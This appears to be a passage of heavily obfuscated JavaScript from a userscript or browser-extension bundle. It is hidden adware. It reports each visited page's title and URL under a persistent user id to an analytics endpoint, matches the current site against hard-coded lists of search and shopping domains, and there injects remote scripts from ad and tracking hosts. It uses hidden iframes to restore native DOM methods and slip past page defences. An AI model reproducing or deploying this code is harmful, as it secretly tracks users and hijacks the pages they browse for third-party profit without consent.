_0x3da409=_0x3597cd[_0x585096(0x9d2,0x84a,0xdb1,0xc6a)](Math[_0x585096(0x66,-0x1b3,0x609,-0x3f1)]()[_0x1cd85c(0x730,0x12e,0x8e5,0x48a)](-0x7*-0x477+0x560+0x247d*-0x1)['substring'](0x153*0x19+0x18e3+0x4d5*-0xc,0x1e2c+-0x1dc2+-0x5b),Math['random']()[_0x1cd85c(0x730,0x3cc,0x5dd,0x6fa)](0x280*0xd+-0x256+-0x1e06)['substring'](0x1496+0x3*0xb9b+-0x3765,-0x974+0x2f7+0x68c));_0x4ad4e0={'id':_0x3da409,'timestamp':Date[_0x1cd85c(0x918,0xd0a,0xa5a,0xf6d)]()};function _0x585096(_0x5e5db5,_0x10709d,_0x52ad0b,_0x15177c){return _0x50f492(_0x15177c,_0x10709d-0x1aa,_0x5e5db5- -0x599,_0x15177c-0x12);}function _0x1cd85c(_0x586bff,_0x35f03f,_0x12f6b9,_0x2b8e8b){return _0x50f492(_0x2b8e8b,_0x35f03f-0x5d,_0x586bff-0x42,_0x2b8e8b-0x1bc);}return localStorage[_0x585096(0x59d,0x49f,0x515,0x13e)](_0x3597cd[_0x1cd85c(0x580,0x397,0x8b6,-0x7f)],JSON[_0x585096(0x71e,0x3c6,0x2f1,0x108)](_0x4ad4e0)),_0x3da409;};function _0x50f492(_0x500925,_0x1e6960,_0x29c64a,_0x6a4571){return _0x32fa(_0x29c64a-0x2f6,_0x500925);}window['__3ga4_pag'+'eview']=function(_0x43475e,_0x49eab2,_0x409253){function _0x4103c9(_0x278d97,_0x21f135,_0x153d84,_0xb9f6e1){return _0x15e7e3(_0x278d97-0x176,_0x153d84- -0xe6,_0xb9f6e1,_0xb9f6e1-0x6b);}function _0x51bc71(_0x21d7ee,_0x215e76,_0xb6a16a,_0x1575f0){return _0x15e7e3(_0x21d7ee-0x63,_0x21d7ee-0x45b,_0xb6a16a,_0x1575f0-0xdf);}var _0x6e506f={'lmQwT':function(_0x3c90a2,_0x54570c,_0x52f9b0){return _0x3c90a2(_0x54570c,_0x52f9b0);},'acEBw':_0x51bc71(0x4d7,0x921,0x46a,0x56e)};const _0x5c9480={'client_id':_0x409253,'events':[{'name':_0x51bc71(0xaeb,0xf23,0xe94,0xa67),'params':{'session_id':window[_0x4103c9(0x5d8,0x2a3,0x1c2,0xcd)+'ion_id'](),'engagement_time_msec':0x64,'page_title':window[_0x4103c9(0x33e,-0x284,0x17d,-0x1e0)][_0x51bc71(0xb5f,0xf88,0xc94,0x677)],'page_location':window['location']['href']}}]};_0x6e506f[_0x51bc71(0x7a9,0x6e9,0x9c5,0x310)](fetch,'https://ww'+_0x4103c9(0x115,-0x62a,-0x55,-0x3d5)+_0x4103c9(0xa67,0x8c3,0x8ce,0x5b5)+'om/mp/coll'+_0x51bc71(0x5be,0x4ff,0x796,0x9b9)+_0x51bc71(0x60e,0x6c,0x454,0x2bb)+_0x43475e+(_0x4103c9(0x2a9,0x180,0x61c,0xb15)+'t=')+_0x49eab2,{'method':_0x6e506f['acEBw'],'body':JSON['stringify'](_0x5c9480)})['catch'](()=>{});};__scdnShouldInject&&(function(_0x301496,_0x2bb51e,_0x29a5e0,_0x44ae93,_0x2c455b,_0x4ca49e,_0x237b28){var _0x120aa8={};_0x120aa8[_0x3ffbb4(0x9d2,0x86c,0x821,0x101e)]=function(_0x44b9e1,_0x587a68){return _0x44b9e1*_0x587a68;},_0x120aa8['yFJqH']=_0x3ffbb4(0x856,0xbfb,0x7bd,0x2b2)+_0x1878b5(0x875,0x94b,0xac7,0x1085)+'t';var _0x2f8964=_0x120aa8,_0xe9ef06=('2|0|3|4|1|'+'5')[_0x3ffbb4(0x5b9,0x80f,0x7ac,0x34b)]('|');function _0x3ffbb4(_0x4ee226,_0x403099,_0x5cea08,_0x135164){return _0x15e7e3(_0x4ee226-0x4f,_0x4ee226-0x7f,_0x135164,_0x135164-0x74);}var _0x216a7e=-0x1232+0xe*-0x1fc+0x6e*0x6b;function _0x1878b5(_0x345d06,_0xa267ce,_0xf02f39,_0x143150){return _0x50f492(_0xa267ce,_0xa267ce-0xe5,_0xf02f39- -0x432,_0x143150-0x152);}while(!![]){switch(_0xe9ef06[_0x216a7e++]){case'0':_0x301496[_0x2c455b]=_0x301496[_0x2c455b]||function(){(_0x301496[_0x2c455b]['q']=_0x301496[_0x2c455b]['q']||[])['push'](arguments);},_0x301496[_0x2c455b]['l']=_0x2f8964[_0x3ffbb4(0x9d2,0xbe1,0xa88,0xfa7)](-0x159+0xe3*-0x2+0x320,new Date());continue;case'1':_0x4ca49e[_0x1878b5(0x6c8,0x74f,0x253,0x324)]=_0x44ae93;continue;case'2':_0x301496[_0x2f8964[_0x1878b5(0xeb0,0xb84,0xa4a,0xcae)]]=_0x2c455b;continue;case'3':_0x4ca49e=_0x2bb51e[_0x1878b5(0x893,0xdfd,0xa98,0xa52)+_0x1878b5(-0x22,0x93,0x3c9,0x8d)](_0x29a5e0),_0x237b28=_0x2bb51e[_0x1878b5(0x9b7,0x1015,0xb14,0xf87)+_0x3ffbb4(0xa19,0xa73,0x796,0x442)](_0x29a5e0)[-0x1*0x15ee+-0xab*-0x17+0x691];continue;case'4':_0x4ca49e[_0x3ffbb4(0x67,-0x31e,0x65e,-0x3a9)]=0x1*-0xff7+0x1f16+0x2*-0x78f;continue;case'5':_0x237b28[_0x1878b5(0x659,-0x3fa,0x16,-0x4e8)]['insertBefo'+'re'](_0x4ca49e,_0x237b28);continue;}break;}}(window,document,_0x15e7e3(-0x1c8,0x463,0x961,0x26e),_0x15e7e3(0x7c,0x6b7,0x338,0xcec)+_0x50f492(0x23b,0x321,0x4b9,0x6d7)+'nalytics.c'+'om/analyti'+'cs.js','ga'),ga(_0x15e7e3(0x536,0xa6a,0x610,0x433),_0x50f492(0xc32,0x12f7,0xf18,0xc97)+'09-1','auto'),ga('set',_0x15e7e3(-0x25c,0x161,0x1e7,-0x4a9),_0x50f492(0xb59,0x1055,0xdb5,0xa7e)+_0x50f492(0xd76,0x48b,0xa8e,0xe3d)),ga(_0x50f492(-0x91,0x249,0x579,0x834),_0x15e7e3(0x8ff,0x8df,0x53a,0x42b),'Userscript'),ga(_0x50f492(0x5ab,0x6fc,0xa42,0x89d),_0x15e7e3(0xd8c,0x81c,0x982,0x5ce)),((()=>{var _0x25a794={};_0x25a794[_0x4a5f92(0x65b,-0xc3,-0x2d,0x4a6)]=_0x4a5f92(0xe63,0xdbc,0x1128,0xc5b),_0x25a794[_0x4a5f92(0x48b,0xd99,0x98c,0x7bd)]=_0x4a5f92(0xd06,0x610,0xbeb,0x919),_0x25a794[_0x4a5f92(0x181,0x52b,0x3a2,0x618)]=_0x4a5f92(0xe32,0xf44,0xede,0xfbe)+_0x288dda(0x931,0x2f8,0x7da,0x2eb),_0x25a794['UHvOZ']=_0x4a5f92(0xa3d,0x82d,0x9ed,0xb33)+_0x4a5f92(0x7ad,-0x215,0x369,0x3a6);function _0x4a5f92(_0x5ed6e5,_0x4f60b8,_0x2215e6,_0x9aeb39){return _0x15e7e3(_0x5ed6e5-0x18a,_0x9aeb39-0x3c5,_0x2215e6,_0x9aeb39-0x15d);}_0x25a794[_0x4a5f92(0xd13,0x744,0x4e6,0x9ef)]=_0x288dda(-0x15e,0x883,0x2d1,-0x172),_0x25a794[_0x4a5f92(0x719,-0x143,0x7b2,0x477)]='suche.t-on'+_0x4a5f92(0xff3,0x99f,0x7ca,0xa78),_0x25a794[_0x288dda(0xc4,0x619,0x4af,0x7e6)]=function(_0x24f358,_0x3a006f){return _0x24f358<_0x3a006f;},_0x25a794['knLOJ']=function(_0x5a7f55,_0x294bee){return _0x5a7f55!==_0x294bee;},_0x25a794[_0x4a5f92(0x23e,-0x2f,0x302,0x509)]=_0x4a5f92(0xb9d,0x2c5,0x156,0x552)+_0x288dda(0x2a5,0xc8e,0x72e,0x8ed)+'|0|2|3|1';function _0x288dda(_0x548d2c,_0x6fbef7,_0x59e28f,_0xed9194){return _0x15e7e3(_0x548d2c-0x142,_0x59e28f-0x84,_0x548d2c,_0xed9194-0xc4);}_0x25a794['ioNFE']=function(_0x1578c0,_0x50c292){return _0x1578c0*_0x50c292;},_0x25a794['nkicn']=function(_0x1bc2ea,_0x5e912d){return _0x1bc2ea+_0x5e912d;},_0x25a794[_0x288dda(0x8d8,0xd5f,0xb1e,0xeea)]=function(_0x21b928,_0x3625bd){return _0x21b928+_0x3625bd;},_0x25a794[_0x4a5f92(0x663,0x36b,0x956,0x8d1)]=_0x288dda(0x77f,0x963,0x7ce,0x4bb)+_0x288dda(0x256,0x784,0x5bd,0x5de)+_0x4a5f92(0x766,0x3db,0x55c,0x882)+_0x288dda(0xf6c,0x1122,0xbfc,0x6d1)+_0x288dda(0xb2c,0xa94,0xb53,0x81f)+_0x288dda(0xb76,0x3c5,0x749,0x9e6)+_0x288dda(0x5d4,-0x191,0x195,0x71b)+_0x288dda(0x6b5,0xca7,0x96d,0x4a8)+_0x288dda(0x527,0x78f,0x85c,0x5b7)+_0x288dda(0x736,0x235,0x54f,0x713)+'0e5ccc9ea&'+_0x288dda(0x1fd,0x23b,0x6cd,0xa1c)+_0x4a5f92(0x31e,0x506,0x894,0x6ee)+_0x288dda(-0xca,-0x303,0x1d7,0x81f),_0x25a794['eiIdp']=_0x4a5f92(0xea3,0x1091,0x1299,0xc7a),_0x25a794['qYxPZ']=_0x288dda(0xa31,0x569,0x3d7,0x947)+_0x4a5f92(0x1a0,0xb2d,0xa39,0x7a3),_0x25a794[_0x4a5f92(0x821,0xddd,0xf48,0xc6b)]=_0x4a5f92(0x99c,0xdf1,0xa7e,0x7aa),_0x25a794[_0x288dda(0x576,0x23d,0x470,0x4d0)]='iframe',_0x25a794[_0x4a5f92(0x9bd,0x8e3,0x88b,0x37a)]=_0x4a5f92(0x34d,0xb95,0xd4e,0x828);var _0x41c8b6=_0x25a794,_0x2262df=[_0x41c8b6[_0x288dda(0x6ac,-0x2d8,0x165,-0x3a8)],_0x41c8b6[_0x288dda(0x570,0x6af,0x47c,0x6e8)],_0x41c8b6[_0x288dda(0x40d,-0x26b,0x2d7,0x75d)],_0x41c8b6[_0x4a5f92(0xd4f,0xf65,0x1087,0xb3b)],_0x41c8b6[_0x4a5f92(0xece,0xf1d,0x5b2,0x9ef)],_0x4a5f92(0x1ea,0x915,0x6bf,0x581),_0x41c8b6['WqEoB']],_0x7c8ba9=![];for(var _0x74f046=0x3c7*-0x1+-0xbaa+-0x1*-0xf71;_0x41c8b6[_0x4a5f92(0x8f3,0xa30,0x5d0,0x7f0)](_0x74f046,_0x2262df['length']);_0x74f046+=-0x7c3*0x2+-0x208f+0x2*0x180b){if(_0x41c8b6[_0x288dda(-0x11d,0x500,0x63,0x670)](window[_0x288dda(0x23c,-0x1dc,0x23c,0x1da)][_0x288dda(0x736,0x4d7,0x311,-0x52)][_0x288dda(-0x2a8,-0x154,0x38a,0x230)](_0x2262df[_0x74f046]),-(-0x2a5*0xb+-0x1edf+-0x12d*-0x33))){_0x7c8ba9=!![];break;}}if(_0x7c8ba9){var _0x398e69=_0x41c8b6['IEXAv'][_0x4a5f92(0xa92,0x8b0,0x5e6,0x8ff)]('|'),_0x12fc6f=0x2ef*-0xd+0x18a*-0xb+0x3711;while(!![]){switch(_0x398e69[_0x12fc6f++]){case'0':_0x24967a['async']=!![];continue;case'1':(document[_0x4a5f92(0x8d4,0x11eb,0xedb,0xee3)+_0x288dda(0xb88,0xf61,0xa1e,0xc1f)](_0x288dda(0x2a1,0x805,0x40d,0x6c5))[0x7*-0x11+-0xbbc+-0x3*-0x411]||document[_0x288dda(0x8bd,0x260,0x2fd,0x90)])[_0x288dda(0xa0,0x319,0x5d2,0x168)+'d'](_0x24967a);continue;case'2':ord=_0x41c8b6[_0x288dda(0xe1e,0x1214,0xbc5,0xda6)](Math['random'](),0x2386f26fc10000);continue;case'3':_0x24967a[_0x288dda(0x86f,-0x157,0x2e1,-0x1ae)]=_0x41c8b6[_0x4a5f92(0xb89,0xf9,0x166,0x58c)](_0x41c8b6[_0x288dda(0x824,0xea7,0xb1e,0x5ba)](_0x41c8b6[_0x4a5f92(0x7bf,0x749,0x649,0x8d1)],_0x531692),_0x41c8b6[_0x4a5f92(0xae7,-0x6,0x887,0x4e8)])+ord;continue;case'4':document[_0x4a5f92(0xc51,0x15d,0xad5,0x63e)][_0x4a5f92(0x43a,0x476,0xc27,0x913)+'d'](_0x2f3dfa);continue;case'5':Element[_0x4a5f92(0x861,0x9a8,0x1081,0xd41)][_0x4a5f92(0x889,0x3dd,0xf4e,0x913)+'d']=_0x2f3dfa['contentWin'+_0x288dda(0x286,0x4c3,0x436,0x80e)][_0x4a5f92(0x440,0x44e,-0x1b0,0x353)][_0x288dda(0x98e,0x44b,0xa00,0xa45)][_0x288dda(0xbc2,0x8d8,0x5d2,0x327)+'d'];continue;case'6':_0x24967a[_0x288dda(0xb84,0xc95,0x648,0x110)]=_0x41c8b6[_0x288dda(0xd6c,0xced,0x7bb,0x23e)];continue;case'7':_0x2f3dfa['style'][_0x4a5f92(-0x214,-0x109,0x389,0x33c)]=_0x41c8b6['VaBKM'];continue;case'8':_0x2f3dfa[_0x4a5f92(0x2de,0x639,0x42f,0x622)]=_0x288dda(0x5f,0x85d,0x629,0x94b)+'k';continue;case'9':var _0x2f3dfa=document['createElem'+_0x288dda(0x788,0x5f2,0x457,0xaa6)](_0x41c8b6[_0x4a5f92(0x5f6,0x413,0x76f,0x7b1)]);continue;case'10':var _0x531692=__scdnuid[_0x4a5f92(0x53a,0x593,0xd9f,0xa99)]('-','')['split']('')[_0x288dda(-0x97,0x46a,0x85,0x4ef)]()[_0x4a5f92(0x422,0x726,0x737,0x5e5)]('');continue;case'11':Element['prototype'][_0x4a5f92(0xd53,0xa0c,0xdd4,0xcb2)+'re']=_0x2f3dfa[_0x288dda(0x6f9,0xac8,0x520,0x5bb)+'dow'][_0x288dda(0x36f,-0x167,0x12,-0x3ef)][_0x288dda(0xdb4,0xb97,0xa00,0xbde)]['insertBefo'+'re'];continue;case'12':var _0x24967a=document[_0x4a5f92(0x937,0x1262,0x11c6,0xe67)+_0x4a5f92(0x7dc,0xa4b,0x600,0x798)](_0x41c8b6[_0x288dda(-0x461,0x32e,0x39,0x1b1)]);continue;}break;}}})()),((()=>{var _0x561248={};_0x561248[_0x660c82(0x8b4,0x603,0x774,0x76a)]=_0x660c82(0xb53,0x599,0x6bd,0x69d)+_0x660c82(0x9a1,0xb9f,0xaef,0x8be)+_0x36803c(0xc93,0x1279,0x988,0xd7c)+'1',_0x561248[_0x36803c(0x342,0x4c3,-0x3b,0x871)]=function(_0x118ffb,_0x30835e){return _0x118ffb+_0x30835e;},_0x561248['OiXat']=function(_0x33ecc4,_0x5b58b8){return _0x33ecc4+_0x5b58b8;};function _0x660c82(_0x168128,_0x3bd9e6,_0xd60802,_0x39c280){return _0x15e7e3(_0x168128-0xa6,_0x39c280- -0x114,_0x3bd9e6,_0x39c280-0x107);}_0x561248[_0x36803c(0xaa5,0x746,0x5e9,0xa91)]=_0x36803c(0xb30,0x603,0xa04,0xdca),_0x561248[_0x660c82(-0x12c,0x26f,-0x23b,-0x8b)]=_0x660c82(0x367,0x5d1,-0x3d9,0x275),_0x561248['ajpcx']='text/javas'+_0x36803c(0x659,0x5f1,0x711,0x55b),_0x561248[_0x660c82(-0x106,0x52d,0x6da,0x555)]=_0x36803c(0xb11,0x915,0x4dc,0xe1c),_0x561248[_0x660c82(0x33d,0xe0b,0x58c,0x7ff)]=_0x36803c(0x7cf,0x606,0x1b6,0x6ac),_0x561248['xDqqW']='search.yah'+'oo.',_0x561248[_0x660c82(0x106,0x72b,0x944,0x603)]=_0x36803c(0x9e9,0x496,0xbb1,0xeae)+_0x660c82(-0x5c2,0x390,-0x317,-0x133),_0x561248[_0x660c82(0x28f,-0x6d6,0xaa,-0x12a)]=_0x36803c(0x4c8,0x69d,-0x44,0x10),_0x561248[_0x660c82(0xa8a,0x257,0x866,0x88f)]=_0x660c82(-0x200,-0x3ad,-0x344,0xa8),_0x561248[_0x660c82(0x520,0xf3b,0xbb7,0x9af)]=_0x36803c(0x82d,0x3f8,0x2b6,0x422)+_0x660c82(0x442,0x38e,0x65c,0x59f),_0x561248[_0x36803c(0x8e0,0xd85,0x5ef,0x828)]=_0x660c82(0x6af,0x669,0x4d6,0x71e),_0x561248[_0x36803c(0xc10,0x690,0x9ad,0xf54)]='gettripadv'+_0x36803c(0x350,-0x2df,0x8ed,0x304),_0x561248[_0x660c82(0x5ae,0xc0a,0xe37,0x8ae)]=_0x660c82(0x964,0x689,0x8dc,0xaae)+_0x660c82(-0x132,0x3a7,0x596,0x18),_0x561248[_0x660c82(0x845,0xb25,0x3b4,0x59a)]=_0x36803c(0x30e,0x5e7,0x72f,-0x107)+_0x36803c(0x56c,0xa56,0xa72,-0x8c),_0x561248[_0x660c82(0x185,0x71f,0x73,0x136)]=_0x660c82(0x2cc,-0x332,0x506,0x316)+'rpgfree.',_0x561248[_0x36803c(0x8e8,0x3d2,0xd8b,0xba4)]=_0x36803c(0x70e,0x831,0x2ea,0x43c),_0x561248[_0x36803c(0x4be,0x154,0x1c9,0x1fc)]=_0x660c82(-0x13d,-0x18d,0x6c5,0x39f)+_0x660c82(0x3d6,0x3a6,0x8d2,0x981)+'nlos.',_0x561248['ehgme']=_0x36803c(0xbd4,0xe85,0x848,0x1053)+_0x36803c(0xe18,0xf09,0x124c,0xfb4),_0x561248['cxumv']=_0x660c82(0x165,0x6ac,0x6fc,0x444),_0x561248[_0x660c82(0x630,0x75b,-0xb1,0x1e6)]=_0x36803c(0x2af,0x6d1,0xdf,0x378),_0x561248['NPYyj']=_0x36803c(0x9f8,0xfe3,0x481,0xe8c),_0x561248[_0x660c82(0x259,0x764,0x22f,0x4f7)]=_0x660c82(-0x4d8,0x577,-0x3d2,0x83);function _0x36803c(_0x146712,_0x70841c,_0x5bd5fb,_0x4253ca){return _0x15e7e3(_0x146712-0x1d3,_0x146712-0x27b,_0x4253ca,_0x4253ca-0x15f);}_0x561248[_0x660c82(0xea9,0x557,0x6c9,0x98f)]='affidoo.',_0x561248[_0x36803c(0x45c,0x8f6,0x1e1,0x89c)]=_0x660c82(0x253,0x19,0x725,0x1c4)+'a.',_0x561248[_0x660c82(0xfd1,0xec3,0xd52,0xac7)]=_0x660c82(0x386,0x3ea,0xefd,0x8df)+'s.',_0x561248[_0x36803c(0x826,0xb25,0x372,0xbc5)]=_0x36803c(0x5fc,0x6a6,0x970,0x15f)+_0x36803c(0x7e3,0xd0f,0xc42,0xbbd),_0x561248[_0x660c82(0x419,-0x1c0,-0x44c,0x9b)]='mscareergi'+'rl.',_0x561248[_0x660c82(0xa90,0x236,0x8c5,0x73f)]=_0x660c82(0x1f5,-0x5db,-0x10a,-0xce),_0x561248[_0x36803c(0x394,0x496,0x861,0x509)]=_0x36803c(0x5da,0x8b3,0x9e9,0x816),_0x561248[_0x36803c(0x366,0x32c,0x2b2,0x440)]='script',_0x561248[_0x36803c(0x9a0,0xdb5,0x930,0x67d)]=function(_0x122eca,_0x5b9e9){return _0x122eca<_0x5b9e9;},_0x561248[_0x660c82(0xcc6,0x250,0xa69,0x7f6)]=function(_0x38df5c,_0x49bf38){return _0x38df5c!==_0x49bf38;},_0x561248[_0x660c82(0xc59,0x6b9,0xe73,0x890)]=_0x36803c(0x820,0x3d8,0x681,0x6d5)+'k',_0x561248[_0x660c82(0x206,0x161,-0x12d,0x4cf)]=_0x36803c(0x660,0x3e,0x17b,0x839);var _0x27f626=_0x561248,_0x2b368a=_0x27f626['xyPkZ'][_0x36803c(0x7b5,0x5ed,0x370,0x4d9)]('|'),_0x51ea95=-0x1fc*0xd+0x1*0x239f+-0x9d3;while(!![]){switch(_0x2b368a[_0x51ea95++]){case'0':_0x67dbb[_0x660c82(-0x470,0x449,0x3fc,0x149)]=_0x27f626[_0x36803c(0x342,0x365,0x364,-0x1cc)](_0x27f626[_0x660c82(0x8c5,0xc60,0x99f,0x757)](_0x27f626[_0x36803c(0x342,0x612,-0x213,-0x2c3)]('//www.page'+_0x660c82(0x5b5,-0x1d2,0x1eb,0x425)+'com/v1/taa'+_0x36803c(0x5bd,0x193,0x510,0x45d)+_0x660c82(0x9d2,0xa96,0x95e,0x84c)+_0x36803c(0x6ce,0x14e,0x5db,0x2bf)+_0x36803c(0x27a,0xfc,0x885,-0x355)+_0x660c82(0x20b,0x6bc,0x6d2,0x3d6)+_0x660c82(0x7df,0x38,0x16c,0x5aa)+'a4f99b12b9'+'8acafe347&'+'tag=1005&r'+_0x660c82(0x2f0,0x7b9,0xa71,0x49c),__scdnuid),_0x27f626[_0x36803c(0xaa5,0x946,0xce8,0x883)]),_0x5e1ac1);continue;case'1':(document['getElement'+'sByTagName'](_0x27f626[_0x36803c(0x304,-0x128,0xfc,0x744)])[-0x9cd*0x3+-0x13ae+0x3115]||document[_0x36803c(0x4f4,0xa75,0x6c8,0x8ae)])['appendChil'+'d'](_0x67dbb);continue;case'2':_0x67dbb['async']=!![];continue;case'3':_0x67dbb[_0x660c82(0xd9,0x11d,0x6fa,0x4b0)]=_0x27f626[_0x660c82(0xc6a,0x8a2,0xa9c,0x665)];continue;case'4':var _0x5e1ac1=Math[_0x660c82(0x704,-0x108,-0x4e8,0xc3)]()*0x2386f26fc10000;continue;case'5':Element[_0x660c82(0xd6d,0xb3a,0xcf0,0x868)][_0x36803c(0xb68,0x11b9,0xd7c,0x6d8)+'re']=_0x3b7084[_0x36803c(0x717,0x37d,0x778,0x5c3)+_0x36803c(0x62d,0x44f,0x454,0xae7)]['Element'][_0x660c82(0x724,0xcf0,0xc21,0x868)][_0x36803c(0xb68,0xbf9,0x98e,0xa3e)+'re'];continue;case'6':var _0x133ade=[_0x27f626[_0x660c82(0xa4e,-0xd1,0xadd,0x555)],_0x27f626['WMKHR'],_0x27f626[_0x660c82(-0x38b,-0xe3,-0x395,0x106)],_0x27f626['FSbag'],_0x27f626[_0x36803c(0x265,0x7a6,0x203,0x298)],_0x27f626[_0x36803c(0xc1e,0x812,0xe67,0x1103)],_0x27f626[_0x660c82(0xb2b,0x618,0xef1,0x9af)],_0x27f626['jkfMA'],'vintagefas'+_0x660c82(0x387,-0xe2,0x202,0x131)+_0x36803c(0x401,0x870,0xa54,-0x24d),_0x27f626[_0x660c82(0xe1b,0xa93,0x265,0x881)],_0x27f626[_0x36803c(0xc3d,0x7fc,0x6b3,0x8f8)],_0x27f626['RPvHQ'],_0x660c82(0x1bb,0x148,0x85,-0x104)+_0x660c82(0x886,0xbf4,0x988,0x7f8),_0x660c82(0x91c,0xecc,0x75b,0x891)+_0x36803c(0xa79,0xfdf,0xf36,0x44e),_0x27f626[_0x36803c(0x4c5,0x43b,0x37a,0x9ae)],_0x27f626['xRVhU'],_0x27f626[_0x660c82(0x46f,0xd7,0x6fc,0x12f)],_0x27f626[_0x660c82(-0x68,0x6cc,0x3cc,0x180)],_0x27f626['cxumv'],_0x27f626[_0x36803c(0x575,0xb73,0x5d5,0x785)],_0x27f626[_0x36803c(0x6b4,0xaca,0x567,0x44d)],_0x660c82(0x12e,0x5a,-0x464,-0x72),_0x27f626[_0x36803c(0x886,0x47c,0x8f1,0x971)],_0x27f626[_0x36803c(0xd1e,0xf79,0x8c6,0xfb3)],_0x660c82(-0x89,0x64f,0x5,0x21d),_0x27f626['kqTOG'],_0x27f626[_0x36803c(0xe56,0xb37,0xd9a,0xd62)],'filme--onl'+'ine.',_0x660c82(0xb14,0xb22,0x5ea,0x6b1),_0x660c82(0x678,0x38b,0x14c,0x253)+_0x36803c(0x1e5,0x650,0x112,-0x2d3),_0x27f626[_0x36803c(0x826,0xc08,0x455,0x78e)],_0x27f626[_0x36803c(0x42a,-0x28,-0x4,-0xa8)],_0x27f626['GboJK'],'.srvtrck.'];continue;case'7':var _0x3b7084=document[_0x36803c(0xd1d,0xcf1,0x1196,0xb3f)+_0x36803c(0x64e,0xa18,0x774,0x546)](_0x27f626[_0x36803c(0x394,-0xed,0x5f5,0x665)]);continue;case'8':var _0x67dbb=document[_0x36803c(0xd1d,0x1102,0xd6a,0xa6b)+_0x36803c(0x64e,0x8c2,0x151,0xa5)](_0x27f626[_0x660c82(0x51c,0x491,-0x140,-0x29)]);continue;case'9':document[_0x36803c(0x4f4,0x5fd,0x402,0x38d)][_0x660c82(-0xdc,0x1ae,0x6ed,0x43a)+'d'](_0x3b7084);continue;case'10':for(var _0x5a7bca=0x690+-0x119b+-0xb*-0x101;_0x27f626[_0x660c82(0x57b,0x531,0x175,0x611)](_0x5a7bca,_0x133ade['length']);_0x5a7bca+=0x13c1+-0x224e+0xe8e){if(_0x27f626['aGgOz'](window[_0x36803c(0x433,0x97b,0x780,0xa77)][_0x36803c(0x508,0xa0c,0x795,0x65b)][_0x36803c(0x581,0x432,0x4a,0x7b6)](_0x133ade[_0x5a7bca]),-(0xec1+0x22de*-0x1+0x141e)))return;}continue;case'11':_0x3b7084[_0x660c82(-0x49e,0x220,0x51d,0x149)]=_0x27f626[_0x36803c(0xc1f,0xe40,0xfbf,0xbe8)];continue;case'12':Element[_0x660c82(0xd49,0x5d4,0x8d7,0x868)][_0x660c82(0xa69,0x8d7,0x14b,0x43a)+'d']=_0x3b7084[_0x36803c(0x717,0x64f,0x95b,0x5c3)+_0x36803c(0x62d,0x1e5,0x37e,0x2c1)][_0x660c82(0x356,0xdf,-0x20f,-0x186)][_0x660c82(0xbb8,0xebf,0xdf2,0x868)][_0x660c82(0x131,0x891,0x46f,0x43a)+'d'];continue;case'13':_0x3b7084[_0x660c82(0x9ec,0xb72,0xbed,0x68d)][_0x36803c(0x1f2,0xf8,-0x365,-0x2df)]=_0x27f626[_0x36803c(0x85e,0x834,0x458,0x350)];continue;}break;}})())); 

 // Cached at Thu May 15 2025 14:08:04 GMT+0000 (Coordinated Universal Time) with us.1.US.
    })();